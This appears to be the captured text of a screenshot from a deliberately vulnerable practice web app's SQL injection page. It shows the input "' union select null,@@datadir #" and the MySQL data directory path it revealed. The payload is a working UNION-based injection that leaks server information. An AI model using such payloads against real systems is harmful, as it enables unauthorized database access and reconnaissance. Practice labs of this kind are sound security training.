 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null,@@datadir #
First name:
Surname: C:\xampp\mysql\data\